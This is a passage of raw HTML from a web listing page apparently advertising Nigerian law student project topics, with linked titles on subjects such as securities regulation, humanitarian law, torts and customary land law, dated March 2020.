                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:32:50+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-and-institutional-framework-regulating-public-offering-of-securities-in-the-nigerian-capital-market/" rel="bookmark" title="LEGAL AND INSTITUTIONAL FRAMEWORK REGULATING PUBLIC OFFERING OF SECURITIES IN THE NIGERIAN CAPITAL MARKET">LEGAL AND INSTITUTIONAL FRAMEWORK REGULATING PUBLIC OFFERING OF SECURITIES IN THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:31:04+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-of-islamic-and-international-humanitarian-laws/" rel="bookmark" title="A COMPARATIVE ANALYSIS OF ISLAMIC AND INTERNATIONAL HUMANITARIAN LAWS">A COMPARATIVE ANALYSIS OF ISLAMIC AND INTERNATIONAL HUMANITARIAN LAWS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:29:58+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/protection-of-the-rights-of-individuals-in-armed-conflict-situation-a-comparative-analysis-of-islamic-and-international-humanitarian-laws/" rel="bookmark" title="PROTECTION OF THE RIGHTS OF INDIVIDUALS IN ARMED CONFLICT SITUATION A COMPARATIVE ANALYSIS OF ISLAMIC AND INTERNATIONAL HUMANITARIAN LAWS">PROTECTION OF THE RIGHTS OF INDIVIDUALS IN ARMED CONFLICT SITUATION A...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:28:36+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-the-public-complaints-commission-in-protecting-workers-rights-against-administrative-injustice-and-maladministration-in-nigeria/" rel="bookmark" title="THE ROLE OF THE PUBLIC COMPLAINTS COMMISSION IN PROTECTING WORKER’S RIGHTS AGAINST ADMINISTRATIVE INJUSTICE AND MALADMINISTRATION IN NIGERIA">THE ROLE OF THE PUBLIC COMPLAINTS COMMISSION IN PROTECTING WORKER’S RIGHTS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:27:27+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-the-world-trade-organisation-in-resolving-trade-disputes-under-international-law/" rel="bookmark" title="THE ROLE OF THE WORLD TRADE ORGANISATION IN RESOLVING TRADE DISPUTES UNDER INTERNATIONAL LAW">THE ROLE OF THE WORLD TRADE ORGANISATION IN RESOLVING TRADE DISPUTES...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:21:11+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-rules-governing-admissibility-of-confession-under-the-evidence-act-cap-112-lfn-1990-a-critique/" rel="bookmark" title="THE RULES GOVERNING ADMISSIBILITY OF CONFESSION UNDER THE EVIDENCE ACT, CAP 112 LFN, 1990: A CRITIQUE">THE RULES GOVERNING ADMISSIBILITY OF CONFESSION UNDER THE EVIDENCE ACT, CAP...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:20:08+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-of-sovereignty-in-international-law-issues-challenges-and-lessons-for-nigeria/" rel="bookmark" title="THE CONCEPT OF SOVEREIGNTY IN INTERNATIONAL LAW: ISSUES CHALLENGES AND LESSONS FOR NIGERIA">THE CONCEPT OF SOVEREIGNTY IN INTERNATIONAL LAW: ISSUES CHALLENGES AND LESSONS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:18:51+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-appraisal-of-taazir-punishments-under-the-katsina-state-sharia-penal-code-law-2001/" rel="bookmark" title="CRITICAL APPRAISAL OF TA’AZIR PUNISHMENTS UNDER THE KATSINA STATE SHARI’A PENAL CODE LAW, 2001">CRITICAL APPRAISAL OF TA’AZIR PUNISHMENTS UNDER THE KATSINA STATE SHARI’A PENAL...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:17:34+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-legal-implications-of-mortgages-as-collateral-in-nigeria-2/" rel="bookmark" title="AN EXAMINATION OF THE LEGAL IMPLICATIONS OF MORTGAGES AS COLLATERAL IN NIGERIA">AN EXAMINATION OF THE LEGAL IMPLICATIONS OF MORTGAGES AS COLLATERAL IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:16:44+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/securities-for-bank-lending-perspectives-under-nigerian-law/" rel="bookmark" title="SECURITIES FOR BANK LENDING: PERSPECTIVES UNDER NIGERIAN LAW.">SECURITIES FOR BANK LENDING: PERSPECTIVES UNDER NIGERIAN LAW.</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:15:20+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-tort-of-negligence-under-nigeria-law/" rel="bookmark" title="THE TORT OF NEGLIGENCE UNDER NIGERIA LAW">THE TORT OF NEGLIGENCE UNDER NIGERIA LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:14:32+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/succession-to-rights-in-land-under-igala-customary-law-of-kogi-state/" rel="bookmark" title="SUCCESSION TO RIGHTS IN LAND UNDER IGALA CUSTOMARY LAW OF KOGI STATE">SUCCESSION TO RIGHTS IN LAND UNDER IGALA CUSTOMARY LAW OF KOGI...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:13:29+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-penal-responsibility-and-sanctions-for-violations-of-international-humanitarian-law/" rel="bookmark" title="“THE PENAL RESPONSIBILITY AND SANCTIONS FOR VIOLATIONS OF INTERNATIONAL HUMANITARIAN LAW">“THE PENAL RESPONSIBILITY AND SANCTIONS FOR VIOLATIONS OF INTERNATIONAL HUMANITARIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:12:42+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/tax-evasion-and-avoidance-in-nigeria-and-cameroon-a-comparative-study/" rel="bookmark" title="TAX EVASION AND AVOIDANCE IN NIGERIA AND CAMEROON: A COMPARATIVE STUDY">TAX EVASION AND AVOIDANCE IN NIGERIA AND CAMEROON: A COMPARATIVE STUDY</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:57:50+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/federal-state-constitutional-issues-in-nigeria-between-1979-1903-their-genesis-evolution-and-solution/" rel="bookmark" title="FEDERAL/STATE CONSTITUTIONAL ISSUES IN NIGERIA BETWEEN 1979 – 1903: THEIR GENESIS, EVOLUTION AND SOLUTION">FEDERAL/STATE CONSTITUTIONAL ISSUES IN NIGERIA BETWEEN 1979 – 1903: THEIR GENESIS,...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:57:03+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/local-government-system-under-the-1979-constitution-of-the-federal-republic-of-nigeria/" rel="bookmark" title="LOCAL GOVERNMENT SYSTEM UNDER THE 1979 CONSTITUTION OF THE FEDERAL REPUBLIC OF NIGERIA">LOCAL GOVERNMENT SYSTEM UNDER THE 1979 CONSTITUTION OF THE FEDERAL REPUBLIC...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:56:04+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/united-nations-peacekeeping-operations-a-case-study-of-lebanon/" rel="bookmark" title="UNITED NATIONS PEACEKEEPING OPERATIONS (A CASE STUDY OF LEBANON)">UNITED NATIONS PEACEKEEPING OPERATIONS (A CASE STUDY OF LEBANON)</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:54:54+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-african-union-a-u-in-promoting-peace-and-security-in-africa/" rel="bookmark" title="THE ROLE OF AFRICAN UNION (A.U.) IN PROMOTING PEACE AND SECURITY IN AFRICA">THE ROLE OF AFRICAN UNION (A.U.) IN PROMOTING PEACE AND SECURITY...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:53:24+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/regionalism-within-the-new-international-economic-order-a-legal-perspective/" rel="bookmark" title="REGIONALISM WITHIN THE NEW INTERNATIONAL ECONOMIC ORDER: A LEGAL PERSPECTIVE">REGIONALISM WITHIN THE NEW INTERNATIONAL ECONOMIC ORDER: A LEGAL PERSPECTIVE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:52:38+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-relevance-of-qiyas-analogical-deduction-as-a-source-of-islamic-law-in-contemporary-time/" rel="bookmark" title="THE RELEVANCE OF QIYAS (ANALOGICAL DEDUCTION) AS A SOURCE OF ISLAMIC LAW IN CONTEMPORARY TIME">THE RELEVANCE OF QIYAS (ANALOGICAL DEDUCTION) AS A SOURCE OF ISLAMIC...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:51:05+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/application-of-some-equitable-maxims-in-nigeria/" rel="bookmark" title="APPLICATION OF SOME EQUITABLE MAXIMS IN NIGERIA">APPLICATION OF SOME EQUITABLE MAXIMS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:50:02+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-plea-of-insanity-in-nigerian-law/" rel="bookmark" title="THE PLEA OF INSANITY IN NIGERIAN LAW">THE PLEA OF INSANITY IN NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:48:56+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/irregularities-in-the-criminal-procedure-code-of-northern-states-of-nigeria-a-critical-appraisal/" rel="bookmark" title="IRREGULARITIES IN THE CRIMINAL PROCEDURE CODE OF NORTHERN STATES OF NIGERIA:- A CRITICAL APPRAISAL.">IRREGULARITIES IN THE CRIMINAL PROCEDURE CODE OF NORTHERN STATES OF NIGERIA:-...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:47:53+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-encumbrances/" rel="bookmark" title="LEGAL ENCUMBRANCES">LEGAL ENCUMBRANCES</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:46:50+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/tort-liability-in-the-anglo-nigerian-and-american-conflict-of-laws/" rel="bookmark" title="TORT LIABILITY IN THE ANGLO-NIGERIAN AND AMERICAN CONFLICT OF LAWS">TORT LIABILITY IN THE ANGLO-NIGERIAN AND AMERICAN CONFLICT OF LAWS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:45:10+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/protection-of-women-against-discriminatory-laws-policies-and-practices-in-nigeria-an-appraisal/" rel="bookmark" title="PROTECTION OF WOMEN AGAINST DISCRIMINATORY LAWS, POLICIES AND PRACTICES IN NIGERIA: AN APPRAISAL">PROTECTION OF WOMEN AGAINST DISCRIMINATORY LAWS, POLICIES AND PRACTICES IN NIGERIA:...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:44:18+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/liability-of-state-agencies-and-public-officers-vis-a-vis-sovereign-immunity-and-limitation-of-actions-under-nigerian-law/" rel="bookmark" title="LIABILITY OF STATE AGENCIES AND PUBLIC OFFICERS VIS-A-VIS SOVEREIGN IMMUNITY AND LIMITATION OF ACTIONS UNDER NIGERIAN LAW">LIABILITY OF STATE AGENCIES AND PUBLIC OFFICERS VIS-A-VIS SOVEREIGN IMMUNITY AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:42:39+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/title-and-management-of-land-under-native-law-and-custom-of-the-people-of-the-middle-belt-of-nigeria/" rel="bookmark" title="TITLE AND MANAGEMENT OF LAND UNDER NATIVE LAW AND CUSTOM OF THE PEOPLE OF THE MIDDLE-BELT OF NIGERIA">TITLE AND MANAGEMENT OF LAND UNDER NATIVE LAW AND CUSTOM OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:41:38+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-equitable-remedy-of-injunction-and-its-application-in-the-nigerian-courts/" rel="bookmark" title="AN APPRAISAL OF THE EQUITABLE REMEDY OF INJUNCTION AND ITS APPLICATION IN THE NIGERIAN COURTS">AN APPRAISAL OF THE EQUITABLE REMEDY OF INJUNCTION AND ITS APPLICATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:40:25+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/individual-property-holding-a-comparative-study-between-cameroon-and-nigeria/" rel="bookmark" title="INDIVIDUAL PROPERTY HOLDING: A COMPARATIVE STUDY BETWEEN CAMEROON AND NIGERIA">INDIVIDUAL PROPERTY HOLDING: A COMPARATIVE STUDY BETWEEN CAMEROON AND NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:39:29+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/joint-venture-agreements-as-a-tool-for-revitalizing-nigerias-solid-minerals-sub-sector/" rel="bookmark" title="JOINT VENTURE AGREEMENTS AS A TOOL FOR REVITALIZING NIGERIA’S SOLID MINERALS SUB SECTOR">JOINT VENTURE AGREEMENTS AS A TOOL FOR REVITALIZING NIGERIA’S SOLID MINERALS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:38:25+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-regulation-of-some-scheduled-banks-under-nigerian-law/" rel="bookmark" title="AN APPRAISAL OF THE REGULATION OF SOME SCHEDULED BANKS UNDER NIGERIAN LAW">AN APPRAISAL OF THE REGULATION OF SOME SCHEDULED BANKS UNDER NIGERIAN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:36:55+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
